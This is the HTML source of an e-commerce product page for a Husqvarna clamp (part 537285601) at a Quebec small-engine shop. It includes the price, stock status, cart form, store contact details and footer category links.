          <li>
                          <a href="https://www.auxpetitsmoteurs.com/en/87_rooms"><span>Rooms</span></a>
                      </li>
        
              
          <li>
                          <span>Bride Husqvarna 537285601</span>
                      </li>
        
          
  </ol>
  <br>
 
     <style> .breadcrumb::after { border-top: none ;} </style>
    <h1  style="display: none;"  class="h1 pb-3">
        Bride Husqvarna 537285601
      
  </h1>
</nav>

</div>
        

        
        <div class="container">
                    

          
  <div id="content-wrapper" class="js-content-wrapper">
    
    

  <section id="main">
    <meta content="https://www.auxpetitsmoteurs.com/en/husqvarna-pieces/994-bride-husqvarna-537285601-7391883126608.html">

    <div class="row product-container js-product-container">
      <div class="col-md-6 p-0">
        
        <section class="page-content" id="content">
          
          
    <ul class="product-flags js-product-flags">
                                <!-- <li class="product-flag online-only">Purchases are exclusively online</li> -->
            <li class="product-flag online-only">In-store pickup</li>
                    
            </ul>


          
          <div class="images-container js-images-container">
  
    <div class="product-cover">
              <img
          class="js-qv-product-cover img-fluid"
          src="https://www.auxpetitsmoteurs.com/2757-medium_default/bride-husqvarna-537285601.jpg"
                      alt="Bride Husqvarna 537285601 537285601 Husqvarna parts"
            title="Bride Husqvarna 537285601 537285601 Husqvarna parts"
                    loading="lazy"
          width="452"
          height="452"
        >
        <div class="layer hidden-sm-down" data-toggle="modal" data-target="#product-modal">
          <i class="material-icons zoom-in">search</i>
        </div>
          </div>
  

  
    <div class="js-qv-mask mask mt-5 pt-5  product-online-tab  ">
      <ul class="product-images js-qv-product-images">
                  <li class="thumb-container js-thumb-container">
            <img
              class="thumb js-thumb  selected js-thumb-selected "
              data-image-medium-src="https://www.auxpetitsmoteurs.com/2757-medium_default/bride-husqvarna-537285601.jpg"
              data-image-large-src="https://www.auxpetitsmoteurs.com/2757-large_default/bride-husqvarna-537285601.jpg"
              src="https://www.auxpetitsmoteurs.com/2757-small_default/bride-husqvarna-537285601.jpg"
                              alt="Bride Husqvarna 537285601 537285601 Husqvarna parts"
                title="Bride Husqvarna 537285601 537285601 Husqvarna parts"
                            loading="lazy"
              width="98"
              height="98"
            >
          </li>
              </ul>
    </div>
  

</div>
          
          <div class="scroll-box-arrows">
            <i class="material-icons left">&#xE314;</i>
            <i class="material-icons right">&#xE315;</i>
          </div>
         
              
          <div class="product-online-tab">
            <div class="tabs mt-2">
              <div class="tab-content">
                <ul class="nav nav-tabs">
                  <li class="font-weight-bold title-online">
                    <i class="fas fa-store pr-3 pl-2" style="color: #ff0000; font-size: 32px;"></i>
                 <h5 class="font-weight-bold">Purchases are exclusively online, with free in-store pickup
                  
                </h5> 
                  </li>
                </ul>
                <div class="product-description">
                  <p class="pt-3">
                    To buy this product, you must place your order online on our website. You can then choose the in-store pickup option. Please note that this product cannot be purchased in-store. It is mandatory to make the purchase online.
                  </p>
                </div>
      
              </div>
            </div>
          </div>
                    

          
        </section>
        
      </div>
      <div class="col-md-6">
        
        
        <strong class="brand">
          <a href="https://www.auxpetitsmoteurs.com/en/brand/15-husqvarna">Husqvarna</a>
        </strong>

        <h1 class="product-title pt-2 pb-4 mb-3">Bride Husqvarna 537285601</h1>
        <div class="product-references pb-5">
                    <p class="mb-1"> <label class="product-ref" for="">Reference:</label>
            <span>537285601</span> </p>
                                        <p class="mb-1"><label class="product-ref" for="">EAN13 Code:</label>
            <span>7391883126608</span> </p>
                    
          <p class="mb-1"><label class="product-ref" for="">Condition:</label>
                        <span> New </span>
            
                      </p>
          
           
          <p class="mb-1 pt-2">
            <label class="font-weight-bold text-left" for="" style="font-size: 16px;">
              Purchases exclusively online, free in-store pickup.
            </label>
          </p>
                  </div>


        
        

        <div class="current-price">
          <span class='current-price-value' content="28.69">
                                    CAD $24.95
                      </span>
        </div>
        
          
      <div class="product-price h5 m-0 ">

      <div class="product-prices js-product-prices">
        
                

   

        
                  
      </div>
    

    
          

    
          

    
          

    

    <div class="tax-shipping-delivery-label">
            
      
                                          </div>
  </div>

        

        <div class="product-information">
          
          <div id="product-description-short-994" class="product-description"><p>Bride Husqvarna 537285601</p>
<p><img src="https://auxpetitsmoteurs.com/img/cms/PIECES-OEM-.jpg" alt="" width="175" height="88" /></p></div>
          

          
          <div class="product-actions js-product-actions">
            
            <form action="https://www.auxpetitsmoteurs.com/en/cart" method="post" id="add-to-cart-or-refresh">
              <input type="hidden" name="token" value="63c8880b05353585f2d7702141471d95">
              <input type="hidden" name="id_product" value="994" id="product_page_product_id">
              <input type="hidden" name="id_customization" value="0"
                id="product_customization_id" class="js-product-customization-id">

              
              <div class="product-variants js-product-variants">
  </div>
              

              
                            

              
              <section class="product-discounts js-product-discounts">
  </section>
              

              
              <div class="product-add-to-cart js-product-add-to-cart">
      <span id="product-availability" class="js-product-availability d-flex align-center mb-3">
                        <i class="material-icons rtl-no-flip product-available">&#xE5CA;</i>
                Rupture de stock
          </span>


    <span class="control-label text-uppercase font-weight-bold pb-2">Quantity</span>

    
      <div class="product-quantity clearfix">
        <div class="qty">
          <input
            type="number"
            name="qty"
            id="quantity_wanted"
            inputmode="numeric"
            pattern="[0-9]*"
                          value="1"
              min="1"
                        class="input-group"
            aria-label="Quantity"
          >
        </div>

        <div class="add">
          <button
            class="btn btn-primary add-to-cart px-lg-5 px-md-4 px-sm-0 text-uppercase font-weight-bold"
            data-button-action="add-to-cart"
            type="submit"
                      >
            <i class="fal fa-shopping-cart shopping-cart text-light pr-1" style="font-size: 19px;"></i>
            Add to cart
          </button>
        </div>

        
      </div>
    

    

              
    
      <p class="product-minimal-quantity js-product-minimal-quantity">
              </p>
    
  </div>
              

              
              <div class="product-additional-info js-product-additional-info d-none">
  
</div>
              

                            
            </form>
            

          </div>

          
          
          
        </div>
        <div class="talk-to-expert" style="margin-top: 3.8rem!important;">
          <span>Need Help? Talk to an expert!</span>
          <p>- We are here to help you -</p>
          <ul class="grid-talk">
            <a class="btn btn-outline-secondary" href="tel:4186609090">
              <i class="fas fa-phone-alt pr-1"></i> <b>418 660-9090</b>
            </a>
            <a class="btn btn-outline-secondary" target="_blank"
              href="https://www.google.com/maps/place/Aux+Petits+Moteurs+du+Qu%C3%A9bec/@46.8884544,-71.1734408,17z/data=!3m1!4b1!4m5!3m4!1s0x4cb8bc225173e28b:0x396cebf0ef16f87e!8m2!3d46.8884494!4d-71.1735226?hl=fr"><i
                class="fas fa-map-marker-alt pr-1" aria-hidden="true"></i></i> Shop <b> In Store</b> </a>
            <a class="btn btn-outline-secondary" href="https://www.messenger.com/t/auxpetitsmoteursduquebec/"
              target="_blank"><i class="fab fa-facebook-messenger pr-2"></i>Chat <b> Online</b></a>
          </ul>

        </div>
      </div>

    </div>
    
    <div class="tabs">
      <ul class="nav nav-tabs" role="tablist">
                <li class="nav-item">
          <a class="nav-link px-0  active js-product-nav-active" data-toggle="tab"
            href="#description" role="tab" aria-controls="description"  aria-selected="true"
            >Description</a>
        </li>
                <li class="nav-item">
          <a class="nav-link px-0 " data-toggle="tab"
            href="#product-details" role="tab" aria-controls="product-details" >Specifications</a>
        </li>
                      </ul>

      <div class="tab-content" id="tab-content">
        <div class="tab-pane fade in active js-product-tab-active" id="description"
          role="tabpanel">
          
          <div class="product-description"><p>Bride Husqvarna 537285601</p>
<p></p></div>
          
        </div>

        
        <div class="js-product-details tab-pane fade"
     id="product-details"
     data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;15&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;reference&quot;:&quot;537285601&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;105&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;1&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:null,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;CAD $24.95&quot;,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.000000&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;404&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:&quot;0000-00-00&quot;,&quot;show_condition&quot;:&quot;1&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;0&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2018-02-28 14:53:21&quot;,&quot;date_upd&quot;:&quot;2025-12-10 09:17:30&quot;,&quot;pack_stock_type&quot;:&quot;3&quot;,&quot;meta_description&quot;:&quot;Bride Husqvarna 537285601&quot;,&quot;meta_keywords&quot;:&quot;&quot;,&quot;meta_title&quot;:&quot;Bride Husqvarna 537285601&quot;,&quot;link_rewrite&quot;:&quot;bride-husqvarna-537285601&quot;,&quot;name&quot;:&quot;Bride Husqvarna 537285601&quot;,&quot;description&quot;:&quot;&lt;p&gt;Bride Husqvarna 537285601&lt;\/p&gt;\n&lt;p&gt;&lt;\/p&gt;&quot;,&quot;description_short&quot;:&quot;&lt;p&gt;Bride Husqvarna 537285601&lt;\/p&gt;\n&lt;p&gt;&lt;img src=\&quot;https:\/\/auxpetitsmoteurs.com\/img\/cms\/PIECES-OEM-.jpg\&quot; alt=\&quot;\&quot; width=\&quot;175\&quot; height=\&quot;88\&quot; \/&gt;&lt;\/p&gt;&quot;,&quot;available_now&quot;:&quot;Stock&quot;,&quot;available_later&quot;:&quot;Rupture de stock&quot;,&quot;id&quot;:994,&quot;id_product&quot;:994,&quot;out_of_stock&quot;:2,&quot;new&quot;:0,&quot;id_product_attribute&quot;:&quot;0&quot;,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[],&quot;allow_oosp&quot;:1,&quot;category&quot;:&quot;husqvarna-pieces&quot;,&quot;category_name&quot;:&quot;Husqvarna parts&quot;,&quot;link&quot;:&quot;https:\/\/www.auxpetitsmoteurs.com\/en\/husqvarna-pieces\/994-bride-husqvarna-537285601-7391883126608.html&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:24.95,&quot;price_without_reduction&quot;:24.95,&quot;reduction&quot;:0,&quot;specific_prices&quot;:[],&quot;quantity&quot;:0,&quot;quantity_all_versions&quot;:0,&quot;id_image&quot;:&quot;en-default&quot;,&quot;features&quot;:[],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;rate&quot;:5,&quot;tax_name&quot;:&quot;CA 5%&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:false,&quot;quantity_label&quot;:&quot;Item&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.auxpetitsmoteurs.com\/2757-small_default\/bride-husqvarna-537285601.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.auxpetitsmoteurs.com\/2757-cart_default\/bride-husqvarna-537285601.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.auxpetitsmoteurs.com\/2757-home_default\/bride-husqvarna-537285601.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.auxpetitsmoteurs.com\/2757-medium_default\/bride-husqvarna-537285601.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.auxpetitsmoteurs.com\/2757-large_default\/bride-husqvarna-537285601.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.auxpetitsmoteurs.com\/2757-small_default\/bride-husqvarna-537285601.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.auxpetitsmoteurs.com\/2757-home_default\/bride-husqvarna-537285601.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.auxpetitsmoteurs.com\/2757-large_default\/bride-husqvarna-537285601.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;Bride Husqvarna 537285601 537285601 Husqvarna parts&quot;,&quot;id_image&quot;:&quot;2757&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.auxpetitsmoteurs.com\/2757-small_default\/bride-husqvarna-537285601.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.auxpetitsmoteurs.com\/2757-cart_default\/bride-husqvarna-537285601.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.auxpetitsmoteurs.com\/2757-home_default\/bride-husqvarna-537285601.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.auxpetitsmoteurs.com\/2757-medium_default\/bride-husqvarna-537285601.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.auxpetitsmoteurs.com\/2757-large_default\/bride-husqvarna-537285601.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.auxpetitsmoteurs.com\/2757-small_default\/bride-husqvarna-537285601.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.auxpetitsmoteurs.com\/2757-home_default\/bride-husqvarna-537285601.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.auxpetitsmoteurs.com\/2757-large_default\/bride-husqvarna-537285601.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;Bride Husqvarna 537285601 537285601 Husqvarna parts&quot;,&quot;id_image&quot;:&quot;2757&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},&quot;has_discount&quot;:false,&quot;discount_type&quot;:null,&quot;discount_percentage&quot;:null,&quot;discount_percentage_absolute&quot;:null,&quot;discount_amount&quot;:null,&quot;discount_amount_to_display&quot;:null,&quot;price_amount&quot;:24.95,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:true,&quot;availability_message&quot;:&quot;Rupture de stock&quot;,&quot;availability_date&quot;:null,&quot;availability&quot;:&quot;available&quot;}"
     role="tabpanel"
  >
  <section  class="product-features">
  
    
          <dl class="product-manufacturer data-sheet">
                <dt class="name">Brand</dt>
        <dd class="value brand">
          
          <a class="brandname" href="https://www.auxpetitsmoteurs.com/en/brand/15-husqvarna">Husqvarna</a>
          <a href="https://www.auxpetitsmoteurs.com/en/brand/15-husqvarna">
            <img src="https://www.auxpetitsmoteurs.com/img/m/15.jpg" class="img img-fluid manufacturer-logo" alt="Husqvarna" loading="lazy">
          </a>
        </dd>
              </dl>
              <dl class="product-reference data-sheet">
        <dt class="name">Reference </dt>
        <dd class="value">537285601</dd>
      </dl>
      
    
          <dl class="product-ean13 data-sheet">
        <dt class="name">EAN13 Code </dt>
        <dd class="value">7391883126608</dd>
      </dl>
    
  
      

  
      

  
    <div class="product-out-of-stock">
      
    </div>
  
  
</section>
  
      

    
            <section class="product-features">
      <dl class="data-sheet">
        <dt class="name">Condition</dt>
        <dd class="value">New</dd>
      </dl>
    </section>
      

  <!-- 
          <div class="product-condition">
        <label class="label">Condition </label>
        <link href="https://schema.org/NewCondition"/>
        <span>New</span>
      </div>
       -->
</div>
        

        
                

              </div>
    </div>
      
      
      <div class="tabs mt-3">
        <div class="tab-content">
          <ul class="nav nav-tabs">
            <li class="py-2 font-weight-bold ">
              <i class="fas fa-shipping-timed" style="color: #ff0000;"></i>
              Shipping cost estimate
            </li>
          </ul>
          <div class="product-description">
            <p class="pt-3">
               We can ship this product anywhere in Canada or the United States. Please 
               <a style="color: #ff0000;" href="/en/contact-us">
                 contact us</a>
                by email or phone for a shipping cost estimate.
            </p>
          </div>

        </div>
      </div>
    
    
    </div>
    
        

    
    
    

    
    <div class="modal fade js-product-images-modal" id="product-modal">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-body">
                <figure>
                      <img
              class="js-modal-product-cover product-cover-modal"
              width="800"
              src="https://www.auxpetitsmoteurs.com/2757-large_default/bride-husqvarna-537285601.jpg"
                              alt="Bride Husqvarna 537285601 537285601 Husqvarna parts"
                title="Bride Husqvarna 537285601 537285601 Husqvarna parts"
                            height="800"
            >
                    <figcaption class="image-caption">
          
            <div id="product-description-short"><p>Bride Husqvarna 537285601</p>
<p><img src="https://auxpetitsmoteurs.com/img/cms/PIECES-OEM-.jpg" alt="" width="175" height="88" /></p></div>
          
        </figcaption>
        </figure>
        <aside id="thumbnails" class="thumbnails js-thumbnails text-sm-center">
          
            <div class="js-modal-mask mask  nomargin ">
              <ul class="product-images js-modal-product-images">
                                  <li class="thumb-container js-thumb-container">
                    <img
                      data-image-large-src="https://www.auxpetitsmoteurs.com/2757-large_default/bride-husqvarna-537285601.jpg"
                      class="thumb js-modal-thumb"
                      src="https://www.auxpetitsmoteurs.com/2757-home_default/bride-husqvarna-537285601.jpg"
                                              alt="Bride Husqvarna 537285601 537285601 Husqvarna parts"
                        title="Bride Husqvarna 537285601 537285601 Husqvarna parts"
                                            width="250"
                      height="148"
                    >
                  </li>
                              </ul>
            </div>
          
                  </aside>
      </div>
    </div><!-- /.modal-content -->
  </div><!-- /.modal-dialog -->
</div><!-- /.modal -->
    

    
    <footer class="page-footer">
      
      <!-- Footer content -->
      
    </footer>
    
  </section>

  
    
  </div>


          

         
        </div>
        

              </section>

      <footer id="footer" class="js-footer">
        
           
 <div class="lazy pre-footer pt-3 pb-4">
  <div class="container">
  
        <p class="pt-5 h2-"> Services offered in our garage </p>
        <p class="py-2">Our team of technicians and specialized mechanics is specially trained to perform all repairs on small engines, as well as tune-ups, maintenance and more!</p>
        <ul class="gridmm_ul">
          <li class="gridmm">
            <a class="link" aria-label="click here for more service information"  href=" /en/content/6-services "></a> 
            <div class="img"><a href=" /en/content/6-services "><img loading="lazy" class="images" src="/themes/auxpetitstheme/assets/img/svg/1.svg" alt="auxpetitsmoteurs.com"></a></div>
              <div class="categoryname"><p>Sale of new equipment</p></div> 
              <div class="learnmore"> <a aria-label="click here for more service information" href=" /en/content/6-services ">Learn More</a> </div>
          </li>
          <li  class="gridmm"> 
            <a  class="link" aria-label="click here for more service information"  href=" /en/content/6-services "></a>
            <div class="img"> <a href=" /en/content/6-services "><img loading="lazy" class="images" src="/themes/auxpetitstheme/assets/img/svg/2.svg" alt="auxpetitsmoteurs.com"></a></div> 
            <div class="categoryname"><p>Repair Service</p></div> 
            <div class="learnmore"> <a aria-label="click here for more service information" href=" /en/content/6-services ">Learn More</a> </div>
          </li>
          <li class="gridmm"> 
            <a  class="link" aria-label="click here for more service information" href=" /en/content/6-services "></a>
            <div class="img"> <a href=" /en/content/6-services "><img loading="lazy" class="images" src="/themes/auxpetitstheme/assets/img/svg/3.svg" alt="auxpetitsmoteurs.com"></a></div> 
            <div class="categoryname"><p>Maintenance & Parts</p></div> 
            <div class="learnmore"> <a href=" /en/content/6-services ">Learn More</a> </div>
          </li>
        </ul>
        <div class="servicenter position-relative gridmm"> 
          <a  class="link" aria-label="click here for more service information" href=" /en/content/6-services "></a>
          <div class="img py-2"> 
            <a href=" /en/content/6-services ">
                <img loading="lazy" width="55px" height="55px" src="/themes/auxpetitstheme/assets/img/svg/4.svg" alt="auxpetitsmoteurs.com">
            </a>
          </div> 
          <div class="categoryname"><p>Service Center</p></div> 
            <div class="learnmore py-1"> 
                We are the authorized service center in Beauport (Quebec) for repairs to equipment sold in chain stores (warranties, parts and labor)
            </div>
        </div>
      <div class="pt-6"><span class="circle"> <p>of</p></span></div>

    <ul class="grid_mm">
        <li class="gridmm_"> 
          <a class="link" aria-label="click here for more service information" aria-label="click here for more service information" href="/en/47_toro-blowers"></a>
          <div class="img"> 
            <a href="/en/47_toro-blowers"><img loading="lazy" class="images" src="/themes/auxpetitstheme/assets/img/svg/a.svg" alt="auxpetitsmoteurs.com"></a>
          </div> 
          <div class="categoryname"><p>Snow Blowers</p></div> 
        </li>
        <li class="gridmm_"> 
          <a class="link" aria-label="click here for more service information" href="/en/111_husqvarna-lawn-tractors "></a>
          <div class="img"> <a href="/en/111_husqvarna-lawn-tractors "><img loading="lazy" class="images" src="/themes/auxpetitstheme/assets/img/svg/b.svg" alt="auxpetitsmoteurs.com"></a>
          </div> 
          <div class="categoryname"><p>Lawn Tractors</p></div> 
        </li>
        <li class="gridmm_"> 
          <a class="link" aria-label="click here for more service information" href="/en/60_mowers-Lawn-Boy "></a>
          <div class="img"> <a href="/en/60_mowers-Lawn-Boy "><img loading="lazy" class="images" src="/themes/auxpetitstheme/assets/img/svg/c.svg" alt="auxpetitsmoteurs.com"></a></div> 
          <div class="categoryname"><p>Lawn Mowers</p></div> 
        </li>
        <li class="gridmm_"> 
          <a class="link" aria-label="click here for more service information" href="/en/70_blowers-shindaiwa "></a>
          <div class="img"> <a href="/en/70_blowers-shindaiwa "><img loading="lazy" class="images" src="/themes/auxpetitstheme/assets/img/svg/d.svg" alt="auxpetitsmoteurs.com"></a></div> 
          <div class="categoryname"><p>Leaf Blowers</p></div> 
        </li>
        <li class="gridmm_"> 
          <a class="link" aria-label="click here for more service information" href="/en/69_shindaiwa-trimmer "></a>
          <div class="img"> <a href="/en/67_grass-cutter-shindaiwa "><img loading="lazy" class="images" src="/themes/auxpetitstheme/assets/img/svg/e.svg" alt="auxpetitsmoteurs.com"></a></div> 
          <div class="categoryname"><p>Trimmers</p></div> 
        </li>
        <li class="gridmm_"> 
          <a class="link" aria-label="click here for more service information" href="/en/136_ego-chain-saw "></a>
          <div class="img"> <a href="/en/136_ego-chain-saw "><img loading="lazy" class="images" src="/themes/auxpetitstheme/assets/img/svg/f.svg" alt="auxpetitsmoteurs.com"></a></div> 
          <div class="categoryname"><p>Chainsaws</p></div> 
        </li>
        <li class="gridmm_"> 
          <a class="link" aria-label="click here for more service information" href="/en/67_grass-cutter-shindaiwa "></a>
          <div class="img"> <a href="/en/67_grass-cutter-shindaiwa "><img loading="lazy" class="images" src="/themes/auxpetitstheme/assets/img/svg/g.svg" alt="auxpetitsmoteurs.com"></a></div> 
          <div class="categoryname"><p>Edgers</p></div> 
        </li>
        <li class="gridmm_"> 
          <a class="link" aria-label="click here for more service information" href="/en/13_equipments "></a>
          <div class="img"> <a href="/en/13_equipments "><img loading="lazy" class="images" src="/themes/auxpetitstheme/assets/img/svg/h.svg" alt="auxpetitsmoteurs.com"></a></div> 
          <div class="categoryname"><p>Disc cutters</p></div> 
        </li>
        <li class="gridmm_"> 
          <a class="link" aria-label="click here for more service information" href="/en/76_motorized-broom-shindaiwa "></a>
          <div class="img"> <a href="/en/76_motorized-broom-shindaiwa "><img loading="lazy" class="images" src="/themes/auxpetitstheme/assets/img/svg/i.svg" alt="auxpetitsmoteurs.com"></a></div> 
          <div class="categoryname"><p>Motorized Brooms</p></div> 
        </li>
        <li class="gridmm_"> 
          <a class="link" aria-label="click here for more service information" href="/en/97_motors "></a>
          <div class="img"> <a href="/en/172_engine "><img loading="lazy" class="images" src="/themes/auxpetitstheme/assets/img/svg/j.svg" alt="auxpetitsmoteurs.com"></a></div> 
          <div class="categoryname"><p>Other Small Engines</p></div> 
        </li>
    </ul>
    <div class="ship d-lg-flex justify-content-between">
      <p class="pl-1"><i class="far fa-truck pr-2"></i> <a aria-label="click here for more service information" href=" /en/content/1-delivery ">Shipping across Canada</a> </p>
      <p class=""><i class="far fa-truck-pickup pr-2"></i> <a href=" /en/content/6-services#one ">Home pick-up for the greater Quebec region*  </a></p>
    </div>
    </div>
</div>
<div class="new-purchases">
  <div class="container text-center">
    <p class="m-0">
      <b class="pr-1">NEW!</b>
      Interest-free financing available on your purchase. 
      <a aria-label="click here for more service information" href="/en/content/6-services#three ">  Details <i class="fal fa-angle-right"></i></a>
    </p>
  </div>
</div>

<div class="address_mm lazy">
    <div class="container">
      <ul class="grid_address">
        <li class="shop">
          <i class="fas fa-map-marker-alt"></i>
                    <p class="shop-in-store">SHOP <strong>IN</strong> STORE</p>
          
          <div>
            <p class="py-2 address-footer"> <b> Aux Petits Moteurs du Québec</b> <br> 2957, boulevard Louis-XIV  <br>
              Quebec City, Quebec, Canada  <br>
              G1C 4W7  </p>
            <a target="_blank" class="btn btn-outline-secondary mb-2" 
                          href="https://www.google.com/maps/place/Aux+Petits+Moteurs+du+Qu%C3%A9bec/@46.8884544,-71.1756295,17z/data=!3m1!4b1!4m5!3m4!1s0x4cb8bc225173e28b:0x396cebf0ef16f87e!8m2!3d46.8884494!4d-71.1735226?hl=en" 
                        >
              <i class="far fa-map-marked-alt pr-2"></i>View map </a>
            <!-- <a id="open" class="btn btn-outline-secondary mb-2"> <i class="far fa-clock pr-2"></i>Opening hours</a> -->
            <a class="btn btn-outline-secondary mb-2" href=" /en/stores "> <i class="far fa-clock pr-2"></i>Opening hours</a>

            <p class="pt-5 pb-2"> <b> GET ADVICE FROM EXPERTS</b></p>
            <a class="text-dark font-weight-bold" href="tel:418 660-9090"><i class="far fa-phone-alt pr-1" aria-hidden="true"></i>418 660-9090  </a>
            
        </div>
        </li>
        <li class="shopimg"><img loading="lazy" class="imag lazy" src="/themes/auxpetitstheme/assets/img/svg/auxpetit.svg" alt="auxpetitsmoteurs.com"  width="200" height="100"></li>
      </ul>
  </div> 

</div><div class="footer-container">
  
  <div class="container">
    <div class="row">
      
        <div class="col-md-6 links">
  <div class="row">
      <div class="col-md-4 wrapper pl-0">
      <p class="h3 hidden-sm-down">Products</p>
      <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_1" data-toggle="collapse">
        <span class="h3">Products</span>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
      </div>
    
      <ul id="footer_sub_menu_1" class="collapse">
                  <li id="link-custom-page-brands">
            <a
                id="link-custom-page-brands-1"
                class="custom-page-link"
                href="https://www.auxpetitsmoteurs.com/en/brands"
                title=""
                            >
              Brands
            </a>
          </li>
                  <li id="link-category-97">
            <a
                id="link-category-97-1"
                class="category-link"
                href="https://www.auxpetitsmoteurs.com/en/97_motors"
                title="Replacement engines for motorized equipment"
                            >
              Engines
            </a>
          </li>
                  <li id="link-category-613">
            <a
                id="link-category-613-1"
                class="category-link"
                href="https://www.auxpetitsmoteurs.com/en/613_bear-cat-wood-splitter"
                title=""
                            >
              Bear cat wood splitter
            </a>
          </li>
                  <li id="link-category-13">
            <a
                id="link-category-13-1"
                class="category-link"
                href="https://www.auxpetitsmoteurs.com/en/13_outdoor-maintenance-equipment"
                title="Our brands Ariens, Toro, Shindaiwa, Lanw-Boy, Husqvarna

Choose from our trusted brands. 
Discover our many models. 
Financing available on Ariens and, Toro products. 
All our products are delivered assembled and ready to use. 

Do you have questions about our products? an advisor will be happy to answer all your requests
418-660-9090"
                            >
              Outdoor maintenance equipment
            </a>
          </li>
                  <li id="link-category-549">
            <a
                id="link-category-549-1"
                class="category-link"
                href="https://www.auxpetitsmoteurs.com/en/549_forestry"
                title="A TOOL FOR EACH TASK AND EACH TASK WITH ITS TOOL
"
                            >
              Forestry
            </a>
          </li>
                  <li id="link-category-542">
            <a
                id="link-category-542-1"
                class="category-link"
                href="https://www.auxpetitsmoteurs.com/en/542_oils-and-lubricants"
                title="PRODUCTS DESIGNED FOR PERFORMANCE"
                            >
              Oils and lubricants
            </a>
          </li>
                  <li id="link-category-600">
            <a
                id="link-category-600-1"
                class="category-link"
                href="https://www.auxpetitsmoteurs.com/en/600_outdoor-power-equipment"
                title="Get your home and yard prepped for spring and summer with all the outdoor power equipment you need including lawn mowers, hedge trimmer and chainsaw, grass trimmers, power washers and more."
                            >
              Outdoor Power Equipment
            </a>
          </li>
                  <li id="link-category-87">
            <a
                id="link-category-87-1"
                class="category-link"
                href="https://www.auxpetitsmoteurs.com/en/87_rooms"
                title="Replacement parts

 online sale of spare parts  the site being created, all our references are not present, if you are looking for a part not present, please do not hesitate to contact us, we will do our best to meet your needs and give you complete satisfaction.

All The Aux Petits Moteurs du Québec team thanks you for your understanding."
                            >
              Rooms
            </a>
          </li>
                  <li id="link-category-2">
            <a
                id="link-category-2-1"
                class="category-link"
